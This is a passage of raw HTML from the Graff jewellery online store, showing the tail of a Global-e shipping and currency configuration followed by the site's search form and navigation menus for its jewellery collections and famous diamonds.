"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
